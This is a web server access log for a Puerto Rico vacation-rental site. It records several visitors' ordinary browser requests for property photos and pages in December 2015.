173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_20931.34250158_std.jpg HTTP/1.1" 200 57612 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_20971.34250318_std.jpg HTTP/1.1" 200 51802 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_21151.34252844_std.jpg HTTP/1.1" 200 46176 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_20581.34253216_std.jpg HTTP/1.1" 200 50632 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_21051.34253330_std.jpg HTTP/1.1" 200 58986 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_20531.34254137_std.jpg HTTP/1.1" 200 46593 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_21191.34253533_std.jpg HTTP/1.1" 200 81226 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:54 -0800] "GET /yahoo_site_admin/assets/images/IMG_21221.34253846_std.jpg HTTP/1.1" 200 225076 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:55 -0800] "GET /yahoo_site_admin/assets/images/IMG_20771.34251552_std.jpg HTTP/1.1" 200 68074 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:55 -0800] "GET /yahoo_site_admin/assets/images/IMG_20631.34251702_std.jpg HTTP/1.1" 200 61751 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:55 -0800] "GET /yahoo_site_admin/assets/images/IMG_20431.34251946_std.jpg HTTP/1.1" 200 79968 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:55 -0800] "GET /yahoo_site_admin/assets/images/IMG_20361.34252045_std.jpg HTTP/1.1" 200 255021 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
173.20.126.29 - - [21/Dec/2015:19:07:55 -0800] "GET /yahoo_site_admin/assets/images/IMG_20671.34252146_std.jpg HTTP/1.1" 200 59524 "http://rinconprvacationrentals.com/villa_playa_beach_villa_-_aguada_-_aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Linux; Android 5.0; SM-G900V Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.83 Mobile Safari/537.36" "villamar.us"
93.159.230.90 - - [21/Dec/2015:19:10:50 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; SLCC1; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; InfoPath.2; MS-RTC LM 8; OfficeLiveConnector.1.4; OfficeLivePatch.1.3)" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:37 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:37 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:38 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.201.87.144 - - [21/Dec/2015:19:11:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:45 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:46 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:46 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:46 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:46 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:48 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:55 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:55 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:55 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:11:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:12:20 -0800] "GET /videos_de_villas_y_playas HTTP/1.1" 200 45287 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:12:21 -0800] "GET /yahoo_site_admin/assets/images/faro_de_rincon_-_villamarus.231221049_std.jpg HTTP/1.1" 200 19368 "http://www.villamar.us/videos_de_villas_y_playas" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
68.99.4.227 - - [21/Dec/2015:19:12:21 -0800] "GET /yahoo_site_admin/assets/images/crash_boat_crashboat_aguadilla_villamar.231222338_std.JPG HTTP/1.1" 200 77577 "http://www.villamar.us/videos_de_villas_y_playas" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
68.99.4.227 - - [21/Dec/2015:19:12:23 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "http://www.villamar.us/videos_de_villas_y_playas" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:12:52 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:19:48 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:19:48 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
68.99.4.227 - - [21/Dec/2015:19:19:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.google.com/" "Mozilla/5.0 (Linux; Android 4.4.2; BLU LIFE PLAY MINI Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:43 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:43 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/DSCF1545.213124727_std.JPG HTTP/1.1" 200 61025 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/villa_bonita_private_activities_aguadilla_isabela_pr.213131803_std.JPG HTTP/1.1" 200 66729 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/P2120294.213131312_std.JPG HTTP/1.1" 200 42908 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/copiar_una.213131046_std.JPG HTTP/1.1" 200 41578 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
96.231.153.235 - - [21/Dec/2015:19:25:44 -0800] "GET /yahoo_site_admin/assets/images/P7120258_-_Copy1.213130724_std.jpg HTTP/1.1" 200 94646 "http://villamar.us/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
